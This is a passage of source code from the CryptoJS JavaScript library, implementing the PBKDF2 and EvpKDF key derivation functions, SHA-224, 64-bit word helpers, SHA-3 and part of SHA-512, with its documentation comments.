             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hasher to use. Default: SHA1
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128/32,
                hasher: SHA1,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.PBKDF2.create();
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8, iterations: 1000 });
             */
            init: function (cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Computes the Password-Based Key Derivation Function 2.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function (password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init HMAC
                var hmac = HMAC.create(cfg.hasher, password);

                // Initial values
                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();

                    // Shortcuts
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    // Iterations
                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        // Shortcut
                        var intermediateWords = intermediate.words;

                        // XOR intermediate with block
                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Computes the Password-Based Key Derivation Function 2.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.PBKDF2(password, salt);
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8 });
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.PBKDF2 = function (password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var MD5 = C_algo.MD5;

        /**
         * This key derivation function is meant to conform with EVP_BytesToKey.
         * www.openssl.org/docs/crypto/EVP_BytesToKey.html
         */
        var EvpKDF = C_algo.EvpKDF = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hash algorithm to use. Default: MD5
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128/32,
                hasher: MD5,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.EvpKDF.create();
             *     var kdf = CryptoJS.algo.EvpKDF.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.EvpKDF.create({ keySize: 8, iterations: 1000 });
             */
            init: function (cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Derives a key from a password.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function (password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init hasher
                var hasher = cfg.hasher.create();

                // Initial values
                var derivedKey = WordArray.create();

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    if (block) {
                        hasher.update(block);
                    }
                    var block = hasher.update(password).finalize(salt);
                    hasher.reset();

                    // Iterations
                    for (var i = 1; i < iterations; i++) {
                        block = hasher.finalize(block);
                        hasher.reset();
                    }

                    derivedKey.concat(block);
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Derives a key from a password.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.EvpKDF(password, salt);
         *     var key = CryptoJS.EvpKDF(password, salt, { keySize: 8 });
         *     var key = CryptoJS.EvpKDF(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.EvpKDF = function (password, salt, cfg) {
            return EvpKDF.create(cfg).compute(password, salt);
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        /**
         * SHA-224 hash algorithm.
         */
        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939,
                    0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4
                ]);
            },

            _doFinalize: function () {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA224('message');
         *     var hash = CryptoJS.SHA224(wordArray);
         */
        C.SHA224 = SHA256._createHelper(SHA224);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA224(message, key);
         */
        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());


    (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        /**
         * x64 namespace.
         */
        var C_x64 = C.x64 = {};

        /**
         * A 64-bit word.
         */
        var X64Word = C_x64.Word = Base.extend({
            /**
             * Initializes a newly created 64-bit word.
             *
             * @param {number} high The high 32 bits.
             * @param {number} low The low 32 bits.
             *
             * @example
             *
             *     var x64Word = CryptoJS.x64.Word.create(0x00010203, 0x04050607);
             */
            init: function (high, low) {
                this.high = high;
                this.low = low;
            }

            /**
             * Bitwise NOTs this word.
             *
             * @return {X64Word} A new x64-Word object after negating.
             *
             * @example
             *
             *     var negated = x64Word.not();
             */
            // not: function () {
            // var high = ~this.high;
            // var low = ~this.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise ANDs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to AND with this word.
             *
             * @return {X64Word} A new x64-Word object after ANDing.
             *
             * @example
             *
             *     var anded = x64Word.and(anotherX64Word);
             */
            // and: function (word) {
            // var high = this.high & word.high;
            // var low = this.low & word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise ORs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to OR with this word.
             *
             * @return {X64Word} A new x64-Word object after ORing.
             *
             * @example
             *
             *     var ored = x64Word.or(anotherX64Word);
             */
            // or: function (word) {
            // var high = this.high | word.high;
            // var low = this.low | word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise XORs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to XOR with this word.
             *
             * @return {X64Word} A new x64-Word object after XORing.
             *
             * @example
             *
             *     var xored = x64Word.xor(anotherX64Word);
             */
            // xor: function (word) {
            // var high = this.high ^ word.high;
            // var low = this.low ^ word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Shifts this word n bits to the left.
             *
             * @param {number} n The number of bits to shift.
             *
             * @return {X64Word} A new x64-Word object after shifting.
             *
             * @example
             *
             *     var shifted = x64Word.shiftL(25);
             */
            // shiftL: function (n) {
            // if (n < 32) {
            // var high = (this.high << n) | (this.low >>> (32 - n));
            // var low = this.low << n;
            // } else {
            // var high = this.low << (n - 32);
            // var low = 0;
            // }

            // return X64Word.create(high, low);
            // },

            /**
             * Shifts this word n bits to the right.
             *
             * @param {number} n The number of bits to shift.
             *
             * @return {X64Word} A new x64-Word object after shifting.
             *
             * @example
             *
             *     var shifted = x64Word.shiftR(7);
             */
            // shiftR: function (n) {
            // if (n < 32) {
            // var low = (this.low >>> n) | (this.high << (32 - n));
            // var high = this.high >>> n;
            // } else {
            // var low = this.high >>> (n - 32);
            // var high = 0;
            // }

            // return X64Word.create(high, low);
            // },

            /**
             * Rotates this word n bits to the left.
             *
             * @param {number} n The number of bits to rotate.
             *
             * @return {X64Word} A new x64-Word object after rotating.
             *
             * @example
             *
             *     var rotated = x64Word.rotL(25);
             */
            // rotL: function (n) {
            // return this.shiftL(n).or(this.shiftR(64 - n));
            // },

            /**
             * Rotates this word n bits to the right.
             *
             * @param {number} n The number of bits to rotate.
             *
             * @return {X64Word} A new x64-Word object after rotating.
             *
             * @example
             *
             *     var rotated = x64Word.rotR(7);
             */
            // rotR: function (n) {
            // return this.shiftR(n).or(this.shiftL(64 - n));
            // },

            /**
             * Adds this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to add with this word.
             *
             * @return {X64Word} A new x64-Word object after adding.
             *
             * @example
             *
             *     var added = x64Word.add(anotherX64Word);
             */
            // add: function (word) {
            // var low = (this.low + word.low) | 0;
            // var carry = (low >>> 0) < (this.low >>> 0) ? 1 : 0;
            // var high = (this.high + word.high + carry) | 0;

            // return X64Word.create(high, low);
            // }
        });

        /**
         * An array of 64-bit words.
         *
         * @property {Array} words The array of CryptoJS.x64.Word objects.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var X64WordArray = C_x64.WordArray = Base.extend({
            /**
             * Initializes a newly created word array.
             *
             * @param {Array} words (Optional) An array of CryptoJS.x64.Word objects.
             * @param {number} sigBytes (Optional) The number of significant bytes in the words.
             *
             * @example
             *
             *     var wordArray = CryptoJS.x64.WordArray.create();
             *
             *     var wordArray = CryptoJS.x64.WordArray.create([
             *         CryptoJS.x64.Word.create(0x00010203, 0x04050607),
             *         CryptoJS.x64.Word.create(0x18191a1b, 0x1c1d1e1f)
             *     ]);
             *
             *     var wordArray = CryptoJS.x64.WordArray.create([
             *         CryptoJS.x64.Word.create(0x00010203, 0x04050607),
             *         CryptoJS.x64.Word.create(0x18191a1b, 0x1c1d1e1f)
             *     ], 10);
             */
            init: function (words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            /**
             * Converts this 64-bit word array to a 32-bit word array.
             *
             * @return {CryptoJS.lib.WordArray} This word array's data as a 32-bit word array.
             *
             * @example
             *
             *     var x32WordArray = x64WordArray.toX32();
             */
            toX32: function () {
                // Shortcuts
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                // Convert
                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {X64WordArray} The clone.
             *
             * @example
             *
             *     var clone = x64WordArray.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);

                // Clone "words" array
                var words = clone.words = this.words.slice(0);

                // Clone each X64Word object
                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        // Constants tables
        var RHO_OFFSETS = [];
        var PI_INDEXES  = [];
        var ROUND_CONSTANTS = [];

        // Compute Constants
        (function () {
            // Compute rho offset constants
            var x = 1, y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }

            // Compute pi index constants
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            // Compute round constants
            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */ {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    // Compute next LFSR
                    if (LFSR & 0x80) {
                        // Primitive polynomial over GF(2): x^8 + x^6 + x^5 + x^4 + 1
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        // Reusable objects for temporary values
        var T = [];
        (function () {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());

        /**
         * SHA-3 hash algorithm.
         */
        var SHA3 = C_algo.SHA3 = Hasher.extend({
            /**
             * Configuration options.
             *
             * @property {number} outputLength
             *   The desired number of bits in the output hash.
             *   Only values permitted are: 224, 256, 384, 512.
             *   Default: 512
             */
            cfg: Hasher.cfg.extend({
                outputLength: 512
            }),

            _doReset: function () {
                var state = this._state = []
                for (var i = 0; i < 25; i++) {
                    state[i] = new X64Word.init();
                }

                this.blockSize = (1600 - 2 * this.cfg.outputLength) / 32;
            },

            _doProcessBlock: function (M, offset) {
                // Shortcuts
                var state = this._state;
                var nBlockSizeLanes = this.blockSize / 2;

                // Absorb
                for (var i = 0; i < nBlockSizeLanes; i++) {
                    // Shortcuts
                    var M2i  = M[offset + 2 * i];
                    var M2i1 = M[offset + 2 * i + 1];

                    // Swap endian
                    M2i = (
                        (((M2i << 8)  | (M2i >>> 24)) & 0x00ff00ff) |
                        (((M2i << 24) | (M2i >>> 8))  & 0xff00ff00)
                    );
                    M2i1 = (
                        (((M2i1 << 8)  | (M2i1 >>> 24)) & 0x00ff00ff) |
                        (((M2i1 << 24) | (M2i1 >>> 8))  & 0xff00ff00)
                    );

                    // Absorb message into state
                    var lane = state[i];
                    lane.high ^= M2i1;
                    lane.low  ^= M2i;
                }

                // Rounds
                for (var round = 0; round < 24; round++) {
                    // Theta
                    for (var x = 0; x < 5; x++) {
                        // Mix column lanes
                        var tMsw = 0, tLsw = 0;
                        for (var y = 0; y < 5; y++) {
                            var lane = state[x + 5 * y];
                            tMsw ^= lane.high;
                            tLsw ^= lane.low;
                        }

                        // Temporary values
                        var Tx = T[x];
                        Tx.high = tMsw;
                        Tx.low  = tLsw;
                    }
                    for (var x = 0; x < 5; x++) {
                        // Shortcuts
                        var Tx4 = T[(x + 4) % 5];
                        var Tx1 = T[(x + 1) % 5];
                        var Tx1Msw = Tx1.high;
                        var Tx1Lsw = Tx1.low;

                        // Mix surrounding columns
                        var tMsw = Tx4.high ^ ((Tx1Msw << 1) | (Tx1Lsw >>> 31));
                        var tLsw = Tx4.low  ^ ((Tx1Lsw << 1) | (Tx1Msw >>> 31));
                        for (var y = 0; y < 5; y++) {
                            var lane = state[x + 5 * y];
                            lane.high ^= tMsw;
                            lane.low  ^= tLsw;
                        }
                    }

                    // Rho Pi
                    for (var laneIndex = 1; laneIndex < 25; laneIndex++) {
                        // Shortcuts
                        var lane = state[laneIndex];
                        var laneMsw = lane.high;
                        var laneLsw = lane.low;
                        var rhoOffset = RHO_OFFSETS[laneIndex];

                        // Rotate lanes
                        if (rhoOffset < 32) {
                            var tMsw = (laneMsw << rhoOffset) | (laneLsw >>> (32 - rhoOffset));
                            var tLsw = (laneLsw << rhoOffset) | (laneMsw >>> (32 - rhoOffset));
                        } else /* if (rhoOffset >= 32) */ {
                            var tMsw = (laneLsw << (rhoOffset - 32)) | (laneMsw >>> (64 - rhoOffset));
                            var tLsw = (laneMsw << (rhoOffset - 32)) | (laneLsw >>> (64 - rhoOffset));
                        }

                        // Transpose lanes
                        var TPiLane = T[PI_INDEXES[laneIndex]];
                        TPiLane.high = tMsw;
                        TPiLane.low  = tLsw;
                    }

                    // Rho pi at x = y = 0
                    var T0 = T[0];
                    var state0 = state[0];
                    T0.high = state0.high;
                    T0.low  = state0.low;

                    // Chi
                    for (var x = 0; x < 5; x++) {
                        for (var y = 0; y < 5; y++) {
                            // Shortcuts
                            var laneIndex = x + 5 * y;
                            var lane = state[laneIndex];
                            var TLane = T[laneIndex];
                            var Tx1Lane = T[((x + 1) % 5) + 5 * y];
                            var Tx2Lane = T[((x + 2) % 5) + 5 * y];

                            // Mix rows
                            lane.high = TLane.high ^ (~Tx1Lane.high & Tx2Lane.high);
                            lane.low  = TLane.low  ^ (~Tx1Lane.low  & Tx2Lane.low);
                        }
                    }

                    // Iota
                    var lane = state[0];
                    var roundConstant = ROUND_CONSTANTS[round];
                    lane.high ^= roundConstant.high;
                    lane.low  ^= roundConstant.low;;
                }
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;
                var blockSizeBits = this.blockSize * 32;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x1 << (24 - nBitsLeft % 32);
                dataWords[((Math.ceil((nBitsLeft + 1) / blockSizeBits) * blockSizeBits) >>> 5) - 1] |= 0x80;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var state = this._state;
                var outputLengthBytes = this.cfg.outputLength / 8;
                var outputLengthLanes = outputLengthBytes / 8;

                // Squeeze
                var hashWords = [];
                for (var i = 0; i < outputLengthLanes; i++) {
                    // Shortcuts
                    var lane = state[i];
                    var laneMsw = lane.high;
                    var laneLsw = lane.low;

                    // Swap endian
                    laneMsw = (
                        (((laneMsw << 8)  | (laneMsw >>> 24)) & 0x00ff00ff) |
                        (((laneMsw << 24) | (laneMsw >>> 8))  & 0xff00ff00)
                    );
                    laneLsw = (
                        (((laneLsw << 8)  | (laneLsw >>> 24)) & 0x00ff00ff) |
                        (((laneLsw << 24) | (laneLsw >>> 8))  & 0xff00ff00)
                    );

                    // Squeeze state to retrieve hash
                    hashWords.push(laneLsw);
                    hashWords.push(laneMsw);
                }

                // Return final computed hash
                return new WordArray.init(hashWords, outputLengthBytes);
            },

            clone: function () {
                var clone = Hasher.clone.call(this);

                var state = clone._state = this._state.slice(0);
                for (var i = 0; i < 25; i++) {
                    state[i] = state[i].clone();
                }

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA3('message');
         *     var hash = CryptoJS.SHA3(wordArray);
         */
        C.SHA3 = Hasher._createHelper(SHA3);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA3(message, key);
         */
        C.HmacSHA3 = Hasher._createHmacHelper(SHA3);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var X64WordArray = C_x64.WordArray;
        var C_algo = C.algo;

        function X64Word_create() {
            return X64Word.create.apply(X64Word, arguments);
        }

        // Constants
        var K = [
            X64Word_create(0x428a2f98, 0xd728ae22), X64Word_create(0x71374491, 0x23ef65cd),
            X64Word_create(0xb5c0fbcf, 0xec4d3b2f), X64Word_create(0xe9b5dba5, 0x8189dbbc),
            X64Word_create(0x3956c25b, 0xf348b538), X64Word_create(0x59f111f1, 0xb605d019),
            X64Word_create(0x923f82a4, 0xaf194f9b), X64Word_create(0xab1c5ed5, 0xda6d8118),
            X64Word_create(0xd807aa98, 0xa3030242), X64Word_create(0x12835b01, 0x45706fbe),
            X64Word_create(0x243185be, 0x4ee4b28c), X64Word_create(0x550c7dc3, 0xd5ffb4e2),
            X64Word_create(0x72be5d74, 0xf27b896f), X64Word_create(0x80deb1fe, 0x3b1696b1),
            X64Word_create(0x9bdc06a7, 0x25c71235), X64Word_create(0xc19bf174, 0xcf692694),
            X64Word_create(0xe49b69c1, 0x9ef14ad2), X64Word_create(0xefbe4786, 0x384f25e3),
            X64Word_create(0x0fc19dc6, 0x8b8cd5b5), X64Word_create(0x240ca1cc, 0x77ac9c65),
            X64Word_create(0x2de92c6f, 0x592b0275), X64Word_create(0x4a7484aa, 0x6ea6e483),
            X64Word_create(0x5cb0a9dc, 0xbd41fbd4), X64Word_create(0x76f988da, 0x831153b5),
            X64Word_create(0x983e5152, 0xee66dfab), X64Word_create(0xa831c66d, 0x2db43210),
            X64Word_create(0xb00327c8, 0x98fb213f), X64Word_create(0xbf597fc7, 0xbeef0ee4),
            X64Word_create(0xc6e00bf3, 0x3da88fc2), X64Word_create(0xd5a79147, 0x930aa725),
            X64Word_create(0x06ca6351, 0xe003826f), X64Word_create(0x14292967, 0x0a0e6e70),
            X64Word_create(0x27b70a85, 0x46d22ffc), X64Word_create(0x2e1b2138, 0x5c26c926),
            X64Word_create(0x4d2c6dfc, 0x5ac42aed), X64Word_create(0x53380d13, 0x9d95b3df),
            X64Word_create(0x650a7354, 0x8baf63de), X64Word_create(0x766a0abb, 0x3c77b2a8),
            X64Word_create(0x81c2c92e, 0x47edaee6), X64Word_create(0x92722c85, 0x1482353b),
            X64Word_create(0xa2bfe8a1, 0x4cf10364), X64Word_create(0xa81a664b, 0xbc423001),
            X64Word_create(0xc24b8b70, 0xd0f89791), X64Word_create(0xc76c51a3, 0x0654be30),
            X64Word_create(0xd192e819, 0xd6ef5218), X64Word_create(0xd6990624, 0x5565a910),
            X64Word_create(0xf40e3585, 0x5771202a), X64Word_create(0x106aa070, 0x32bbd1b8),
            X64Word_create(0x19a4c116, 0xb8d2d0c8), X64Word_create(0x1e376c08, 0x5141ab53),
            X64Word_create(0x2748774c, 0xdf8eeb99), X64Word_create(0x34b0bcb5, 0xe19b48a8),
            X64Word_create(0x391c0cb3, 0xc5c95a63), X64Word_create(0x4ed8aa4a, 0xe3418acb),
            X64Word_create(0x5b9cca4f, 0x7763e373), X64Word_create(0x682e6ff3, 0xd6b2b8a3),
            X64Word_create(0x748f82ee, 0x5defb2fc), X64Word_create(0x78a5636f, 0x43172f60),
            X64Word_create(0x84c87814, 0xa1f0ab72), X64Word_create(0x8cc70208, 0x1a6439ec),
            X64Word_create(0x90befffa, 0x23631e28), X64Word_create(0xa4506ceb, 0xde82bde9),
            X64Word_create(0xbef9a3f7, 0xb2c67915), X64Word_create(0xc67178f2, 0xe372532b),
            X64Word_create(0xca273ece, 0xea26619c), X64Word_create(0xd186b8c7, 0x21c0c207),
            X64Word_create(0xeada7dd6, 0xcde0eb1e), X64Word_create(0xf57d4f7f, 0xee6ed178),
            X64Word_create(0x06f067aa, 0x72176fba), X64Word_create(0x0a637dc5, 0xa2c898a6),
            X64Word_create(0x113f9804, 0xbef90dae), X64Word_create(0x1b710b35, 0x131c471b),
            X64Word_create(0x28db77f5, 0x23047d84), X64Word_create(0x32caab7b, 0x40c72493),
            X64Word_create(0x3c9ebe0a, 0x15c9bebc), X64Word_create(0x431d67c4, 0x9c100d4c),
            X64Word_create(0x4cc5d4be, 0xcb3e42b6), X64Word_create(0x597f299c, 0xfc657e2a),
            X64Word_create(0x5fcb6fab, 0x3ad6faec), X64Word_create(0x6c44198c, 0x4a475817)
        ];

        // Reusable objects
        var W = [];
        (function () {
            for (var i = 0; i < 80; i++) {
                W[i] = X64Word_create();
            }
        }());

        /**
         * SHA-512 hash algorithm.
         */
        var SHA512 = C_algo.SHA512 = Hasher.extend({
            _doReset: function () {
                this._hash = new X64WordArray.init([
                    new X64Word.init(0x6a09e667, 0xf3bcc908), new X64Word.init(0xbb67ae85, 0x84caa73b),
                    new X64Word.init(0x3c6ef372, 0xfe94f82b), new X64Word.init(0xa54ff53a, 0x5f1d36f1),
                    new X64Word.init(0x510e527f, 0xade682d1), new X64Word.init(0x9b05688c, 0x2b3e6c1f),
                    new X64Word.init(0x1f83d9ab, 0xfb41bd6b), new X64Word.init(0x5be0cd19, 0x137e2179)
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Shortcuts
                var H = this._hash.words;

                var H0 = H[0];
                var H1 = H[1];
                var H2 = H[2];
                var H3 = H[3];
                var H4 = H[4];
                var H5 = H[5];
                var H6 = H[6];
                var H7 = H[7];

                var H0h = H0.high;
                var H0l = H0.low;
                var H1h = H1.high;
                var H1l = H1.low;
                var H2h = H2.high;
                var H2l = H2.low;
                var H3h = H3.high;
                var H3l = H3.low;
                var H4h = H4.high;
                var H4l = H4.low;
                var H5h = H5.high;
                var H5l = H5.low;
                var H6h = H6.high;
                var H6l = H6.low;
                var H7h = H7.high;
                var H7l = H7.low;

                // Working variables
                var ah = H0h;
                var al = H0l;
                var bh = H1h;
                var bl = H1l;
                var ch = H2h;
                var cl = H2l;
                var dh = H3h;
                var dl = H3l;
                var eh = H4h;
                var el = H4l;
                var fh = H5h;
                var fl = H5l;
                var gh = H6h;
                var gl = H6l;
                var hh = H7h;
                var hl = H7l;

                // Rounds
                for (var i = 0; i < 80; i++) {
                    // Shortcut
                    var Wi = W[i];

                    // Extend message
                    if (i < 16) {
                        var Wih = Wi.high = M[offset + i * 2]     | 0;
                        var Wil = Wi.low  = M[offset + i * 2 + 1] | 0;
                    } else {
                        // Gamma0
                        var gamma0x  = W[i - 15];
                        var gamma0xh = gamma0x.high;
                        var gamma0xl = gamma0x.low;
                        var gamma0h  = ((gamma0xh >>> 1) | (gamma0xl << 31)) ^ ((gamma0xh >>> 8) | (gamma0xl << 24)) ^ (gamma0xh >>> 7);
                        var gamma0l  = ((gamma0xl >>> 1) | (gamma0xh << 31)) ^ ((gamma0xl >>> 8) | (gamma0xh << 24)) ^ ((gamma0xl >>> 7) | (gamma0xh << 25));

                        // Gamma1
                        var gamma1x  = W[i - 2];
                        var gamma1xh = gamma1x.high;
                        var gamma1xl = gamma1x.low;
                        var gamma1h  = ((gamma1xh >>> 19) | (gamma1xl << 13)) ^ ((gamma1xh << 3) | (gamma1xl >>> 29)) ^ (gamma1xh >>> 6);
                        var gamma1l  = ((gamma1xl >>> 19) | (gamma1xh << 13)) ^ ((gamma1xl << 3) | (gamma1xh >>> 29)) ^ ((gamma1xl >>> 6) | (gamma1xh << 26));

                        // W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16]
                        var Wi7  = W[i - 7];
                        var Wi7h = Wi7.high;
                        var Wi7l = Wi7.low;

                        var Wi16  = W[i - 16];
                        var Wi16h = Wi16.high;
                        var Wi16l = Wi16.low;

                        var Wil = gamma0l + Wi7l;
                        var Wih = gamma0h + Wi7h + ((Wil >>> 0) < (gamma0l >>> 0) ? 1 : 0);
                        var Wil = Wil + gamma1l;
                        var Wih = Wih + gamma1h + ((Wil >>> 0) < (gamma1l >>> 0) ? 1 : 0);
                        var Wil = Wil + Wi16l;
                        var Wih = Wih + Wi16h + ((Wil >>> 0) < (Wi16l >>> 0) ? 1 : 0);

                        Wi.high = Wih;
                        Wi.low  = Wil;
                    }

                    var chh  = (eh & fh) ^ (~eh & gh);
                    var chl  = (el & fl) ^ (~el & gl);
                    var majh = (ah & bh) ^ (ah & ch) ^ (bh & ch);
                    var majl = (al & bl) ^ (al & cl) ^ (bl & cl);

                    var sigma0h = ((ah >>> 28) | (al << 4))  ^ ((ah << 30)  | (al >>> 2)) ^ ((ah << 25) | (al >>> 7));
                    var sigma0l = ((al >>> 28) | (ah << 4))  ^ ((al << 30)  | (ah >>> 2)) ^ ((al << 25) | (ah >>> 7));
                    var sigma1h = ((eh >>> 14) | (el << 18)) ^ ((eh >>> 18) | (el << 14)) ^ ((eh << 23) | (el >>> 9));
                    var sigma1l = ((el >>> 14) | (eh << 18)) ^ ((el >>> 18) | (eh << 14)) ^ ((el << 23) | (eh >>> 9));

                    // t1 = h + sigma1 + ch + K[i] + W[i]
                    var Ki  = K[i];
                    var Kih = Ki.high;
                    var Kil = Ki.low;

                    var t1l = hl + sigma1l;
                    var t1h = hh + sigma1h + ((t1l >>> 0) < (hl >>> 0) ? 1 : 0);
                    var t1l = t1l + chl;
                    var t1h = t1h + chh + ((t1l >>> 0) < (chl >>> 0) ? 1 : 0);
                    var t1l = t1l + Kil;
                    var t1h = t1h + Kih + ((t1l >>> 0) < (Kil >>> 0) ? 1 : 0);
                    var t1l = t1l + Wil;
                    var t1h = t1h + Wih + ((t1l >>> 0) < (Wil >>> 0) ? 1 : 0);

                    // t2 = sigma0 + maj
                    var t2l = sigma0l + majl;
